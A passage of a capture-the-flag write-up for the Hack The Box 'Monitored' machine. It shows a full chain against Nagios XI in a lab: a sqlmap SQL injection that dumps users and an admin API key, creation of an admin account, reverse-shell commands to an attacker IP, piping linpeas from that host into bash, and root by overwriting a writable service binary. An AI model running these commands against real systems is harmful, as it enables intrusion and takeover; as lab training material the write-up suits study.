
To gain the cookie, I’ll log in using the same method as before, then copy the cookie from my browser’s Dev Tools:
Just to reiterate, this is the login process:
# Get the auth token
curl -sk -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=600" https://nagios.monitored.htb/nagiosxi/api/v1/authenticate | grep -oE '[0-9a-fA-F]{40}'
Then, perform the login, proxying the request through Burp. Insert the auth token into the request. Issue the login request, then grab the cookie from the response or from Dev Tools.
Now I’ll include that cookie in a curl request and proxy it through burp:
curl --proxy "127.0.0.1:8081" -k https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php -d "action=acknowledge_banner_message&id=3" -b 'nagiosxi=ltd0esvgs50cip5cf4gjgt9snm'
From Burp proxy, I’ll save the request as banner_msg.req so I can input it into sqlmap easily.
sqlmap -r banner_msg.req
…which is equivalent to…
sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php' --data='action=acknowledge_banner_message&id=3' --cookie='nagiosxi=ltd0esvgs50cip5cf4gjgt9snm'
And we have success!

That’s great. Now I can enumerate the database using sqlmap!
Given that it’s boolean-based blind, I don’t think it’s a candidate for popping an OS shell. Still nice, though.
First, get the name of the database:
sqlmap -r banner_msg.req --batch --dbs
# nagiosxi
Now get a list of the tables:
sqlmap -r banner_msg.req --batch -D 'nagiosxi' --tables
#+-----------------------------+
#| xi_auditlog                 |
#| xi_auth_tokens              |
#| xi_banner_messages          |
#| xi_cmp_ccm_backups          |
#| xi_cmp_favorites            |
#| xi_cmp_nagiosbpi_backups    |
#| xi_cmp_scheduledreports_log |
#| xi_cmp_trapdata             |
#| xi_cmp_trapdata_log         |
#| xi_commands                 |
#| xi_deploy_agents            |
#| xi_deploy_jobs              |
#| xi_eventqueue               |
#| xi_events                   |
#| xi_link_users_messages      |
#| xi_meta                     |
#| xi_mibs                     |
#| xi_options                  |
#| xi_sessions                 |
#| xi_sysstat                  |
#| xi_usermeta                 |
#| xi_users                    |
#+-----------------------------+
The
xi_userstable stands out right away. If we want to attack SNMP, thenxi_mibsandxi_trapdatawould be very useful.
Indeed, the xi_users table has some very useful info inside:

These are bcrypt hashes, salted. They might be hard to crack.
I also dumped the
xi_mibsandxi_trapdatatables, in case they become useful later.
Not only is there a password hash, but there is also a higher-privilege API key. Note that the nagiosadmin user is actually enabled. In previous attempts to access the API endpoints using the API key of svc, I was consistently getting an error saying “this account is disabled”. This gives me a couple ideas:
- Use the admin API Key to attain RCE using an API endpoint (perhaps that
run_command.phpone?) - Crack the admin password hash, then use the
/nagiosxi/terminalpage to gain RCE.
Cracking the hash
I’ll get started cracking the hash first, in case it takes a long time (or never finds a result). I’m using hashcat. These are bcrypt hashes, so we need mode 3200

Then, to crack the hashes and ignore usernames:
WLIST=/usr/share/wordlists/rockyou.txt
hashcat -m 3200 --usernames passwords.hash $WLIST
Usually on HTB, if we’re going to crack the hash, it’ll happen using
rockyouand it will succeed almost immediately. Since I didn’t have immediate success, I’m not confident this is the right approach.
Update: After running for a couple hours, I never cracked the password hash. I don’t think this will be an option.
Using the API Key

As shown in the screenshot above, the nagiosadmin API key is:
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
Let’s try interacting with the API using this key:
curl -kL https://nagios.monitored.htb/nagiosxi/api/v1/[endpoint] \
-d 'apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
A list of all the API endpoints are visible from the Help tab of the dashboard that svc has access to:

They even helpfully provide a curl command showing how to query these:
curl -XGET "https://nagios.monitored.htb/nagiosxi/api/v1/objects/hoststatus?apikey=GUNkTJBFODErmSdFHERRJu20rh5S6npu6rBjVpjDCptWu0unj70MhR6fULGJAGhq&pretty=1"
However, I suspect that what I’m seeing is a list of API endpoints tailored to what svc can see. I want to query the API to see what nagiosadmin can see. Another page within Help confirms this suspicion:

So, I guess we’re going straight back to fuzzing the API. This time I’ll focus on the /nagiosxi/api/v1/system and /nagiosxi/api/v1/config endpoints.
WLIST="/usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt"
API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
ffuf -w $WLIST:FUZZ -u "https://nagios.monitored.htb/nagiosxi/api/v1/system/FUZZ?apikey=$API_KEY&pretty=1" \
-t 80 -c -timeout 4 -v -mc all -fc 404 -fs 41
Some results that I got were:
/status
/user
/user/me
/info
/command
API Interaction as nagiosadmin
/status is uninteresting. It shows some info about how the nagios process and it’s basic configuration.

/user is a little more interesting, it shows a user I didn’t know about earlier (/user/me doesn’t show anything):
/info just shows the build ID and version numbers for nagios.
/command seems to show a log of commands that have previously executed… I wonder if there’s more to this 🤔
/user endpoint
Hoping that I might find a way to reconfigure a user, I started fuzzing /nagiosxi/api/v1/system/user. If I could find some endpoint like /nagiosxi/api/v1/system/user/2/enable or something like that, perhaps I could enable user 2, svc. And if they’re enabled, maybe they can access /nagiosxi/terminal with credentials?
Guessing that it might be a GET endpoint, I tried fuzzing /nagiosxi/api/v1/system/user/2/FUZZ with ffuf. Unfortunately, there were no results.
Next, I wondered if maybe I should check some POST requests? If it’s a POST, then the user ID is probably rolled into the request body, so I’ll omit it from the URI:
WLIST=/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt
API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
ffuf -w $WLIST:FUZZ -u "https://nagios.monitored.htb/nagiosxi/api/v1/system/user/FUZZ?apikey=$API_KEY&pretty=1" \
-t 80 -c -timeout 4 -v -mc all -fc 404 -X POST
Oddly enough, I’m getting a different response size for the POSTs than then GETs… Let’s examine one:

Aha! So POST /nagiosxi/api/v1/system/user is for registering a user! With any luck, they’ll be “enabled” by default 🤞
API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
curl -k -d "username=jimbob&email=jimbob@monitored.htb&name=jimbob&password=password123" \
"https://nagios.monitored.htb/nagiosxi/api/v1/system/user/FUZZ?apikey=$API_KEY&pretty=1"

Looking good so far! The user is registered and they are enabled. The new user is jimbob : password123
Drats. Didn’t work…
All it really did was give me an easier login to the dashboard. When I logged in, I was forced to reset my password, so it’s now jimbob : password456
Ugh, I wish Nagios would just documen their API!! It sould save me so much trouble. I’ve tried spinning up docker containers for NagiosXI to check the help docs from within, but they’re all the wrong versions.
I wonder if there is a way to set jimbob as an admin user? Completely fed-up with the lack of API documentation, I did a “hail mary” and googled for the exact string “/nagiosxi/api/v1/system/user”. Much to my surprise, there was actually a result. Near the top was a reference to a Metasploit module I overlooked (EDB-ID 44969):

Looks like there were hidden parameters when creating a user! I’ll try adding a user again, this time setting auth_level:
API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
curl -k -d "username=bobjim&email=bobjim@monitored.htb&name=bobjim&password=password321&auth_level=admin&force_ps_change=0" \
"https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=$API_KEY&pretty=1"

It looks like they were added successfully… Let’s try logging in now:
Whoa! That actually worked 🎉 I still had to set a new password on first login. The credential is bobjim : bobjim
We now have an admin login. And they can access the /nagiosxi/admin page! Now I can finally see all the API documentation, too. No more guesswork 👍
Next, I checked out the User Management page. It allows you to masquerade as other users. Since I already knew from svc that you can see your open sessions under User Sessions, I figured it would be a good idea to check this same page as nagiosadmin:

Interesting, so nagiosadmin used /nagiosxi/includes/components/nagioscore/ui/cmd.php. I wonder if that’s a way to gain RCE?
I saw under Help > Config Reference that new commands can be registered in the system. Looking for a way to actually use the commands, I checked under Configure > Core Config Manager. There is a Commands page where new commands can be defined using the UI (instead of a POST to the API):

I saw previously in the Nagios documentation that I can define pretty much any command, as long as it doesnt contain the | or % special characters. I wrote two new “commands”, reverse shell nc and reverse shell bash. As you might expect, this is what they do:
# Reverse shell nc
nc -e /bin/bash 10.10.14.6 4444
# Reverse shell bash
bash -i >& /dev/tcp/10.10.14.6/4444 0>&1
They have command_id 156 and 157.
So how do I use these commands? Well, registering them seems like all I can do. The Nagios documentation verifies this:
“Nagios can process commands from external applications (including the CGIs) and alter various aspects of its monitoring functions based on the commands it receives. External applications can submit commands by writing to the command file, which is periodically processed by the Nagios daemon.”
Hmm… If that were true, wouldn’t I have a lot more detail from either the Host Status Summary or the Service Status Summary?

Even the service status summary is only running 11 different checks. Maybe I need to add my new checks to this dashboard somehow.

Just in case, I’ll start up a reverse shell listener:
sudo ufw allow from $RADDR to any port 4444,8000,9999 proto tcp
socat -d TCP-LISTEN:4444 STDOUT
Ahh, ok - I found how to define new checks! I needed to go to Configure > Services. This page lines up exactly to the service checks detailed in the above image:

I clicked Add New and defined a new service check. Within the service check definition, I assigned it to host localhost. I also had do define the required fields max_check_attempts and notification_period (under the Check Settings and Alert Settings tabs):

There is a button at the bottom that seemingly allows me to run it right away, without waiting for the periodic check_interval. Regardless, I added both reverse_shell_bash and reverse_shell_nc in this manner, then clicked Apply Configuration.
When I looked back at my reverse shell listener, I had evidence that it was contacted! 🤠

I wasn’t sure what happened, so I re-opened the listener and waited. After a couple minutes of waiting, there was still no contact from the target. To force things along, I tried clicking that Run Check Command button on each of reverse_shell_bash and reverse_shell_nc.
It turns out that reverse_shell_nc was successful!
Immediately I checked whether this nagios user has SSH access. They do, so on my attacker box I quickly generated an SSH key to plant on the target:
# On the attacker box:
ssh-keygen -t rsa -b 4096 # used passphrase "wr3n"
chmod 700 ./id_rsa
base64 -w 0 id_rsa.pub | tee id_rsa.pub64 # copy to clipboard

# On the target box:
cd .ssh
echo 'c3NoL...hbGkK' | base64 -d >> authorized_keys

# On the attacker box, in a new terminal:
ssh -i ./id_rsa nagios@$RADDR
Then I had an SSH connection:

😂 Whew, finally. That was tough!
USER FLAG
Just read it
The SSH connection drops you into /home/nagios, adjacent to the user flag. Simply cat it out for the points:
cat user.txt
ROOT FLAG
User Enumeration: nagios
On my attacker box, I started a python webserver to host my toolbox. Then, from the target (via SSH), I ran linpeas from memory:
# On the attacker box:
./chisel server --port 9999 --reverse & # in case I want it later
python3 -m http.server 8000

# On the target:
curl http://10.10.14.6:8000/linpeas.sh | bash
As nagios I’m able to sudo a bunch of commands with arbitarary args. Maybe I can use argument pollution with this?


It’s also notable that I can start, stop, and restart the nagios service. This might be especially important because the binary that the service calls is writable by nagios:

There are also a couple of writable SUID binaries:

Probably less important, but there is an ansible vault here that might be worth cracking:
Sudo nagios service
Since /usr/local/nagios/bin/nagios is writable, and since it’s called by the nagios service, it seems like a good first attempt for privesc.
sudo /etc/init.d/nagios status
# sudo: /etc/init.d/nagios: command not found
sudo service nagios status
# Password required
Hmm. Ok - That might not be possible directly. However, one of those scripts that I can sudo is called manage_services.sh:

Looks like it bundles sudo /etc/init.d and sudo service into one tool? That’s handy. Maybe I can simply overwrite /usr/local/nagios/bin/nagios then use this manage_services.sh to restart the nagios service?
First, I’ll need to make an executable file to replace /usr/local/nagios/bin/nagios with. For this, I’ll write a simple script to copy bash and mark it as SUID, make_suid_bash.sh:
#!/bin/bash
cp /usr/bin/bash /tmp/.Tools/bash
chmod u+s /tmp/.Tools/bash
Now mark rename that file and make it executable, then download it to the target:
# From the attacker:
chmod +x make_suid_bash.sh
mv make_suid_bash.sh nagios

# From the target:
cp /usr/local/nagios/bin/nagios /tmp/.Tools/nagios.bak
curl -o /usr/local/nagios/bin/nagios http://10.10.14.6:8000/nagios
Great, everything is in place, just restart the service, which will utilize the file we just downloaded:
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios

We can see the SUID bash get created:
Now just run it, with the -p option:
./bash -p

🍒 All done! Just cat the flag for the points.
cat /root/root.txt
😅 Wow, getting that root flag was really easy compared to getting a foothold!
LESSONS LEARNED

Attacker
Don’t trust the “vulnerable” versions on exploits. If you see that the product you’re attacking had notable CVEs in the past, some exploits for them might still be valid. It’s always possible that the system you’re attacking didn’t actually patch the vulnerability. For this box, I used just a portion of an old exploit, one where the “valid until” version number was way in the past. However, the part of the exploit that I really needed was still totally valid.
Research the history of your target, even if you just skim it. Having an idea of historical vulnerabilities can be an indicator of ineffective patches. A little bit of research is still a lot faster than having to rediscover the same things yourself - you can consider it time saved.
Go fuzz yourself. Really, don’t rely on pre-written fuzzing scripts. Think critically about what you’re looking for, and write some targeted
ffufscans. It gets easier every time. Fuzzing skill is a huge asset, especially for picking apart poorly documented APIs.

Defender
Avoid pigeonholing your organization into using old software. Nagios is getting a little “long in the tooth”, and is frankly a huge product. It also has a long history of severe vulnerabilities. It’s best to avoid getting too tied to such software. Keep in mind that agility in administration is an important skill - it doesn’t help anyone if you only know how to protect your organization using one framework or software.
Separate responsibilities for each user. Was it really essential that
nagioshad the ability to manage its own service? You should never grant excessive permissions or capabilities to a user that runs public-facing services! In my opinion, thenagiosuser should have been strictly a user of the service, with some kind of semi-admin separating its management from its operation.Use a firewall. This box was a perfect use-case for a web application firewall, but none was in use. Moreover, I’d recommend that a box like a Nagios server actually utilizes outgoing rules in its firewall. Once I gained any code execution at all, forming a reverse shell was a lot easier than it could have been if a WAF was in place.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake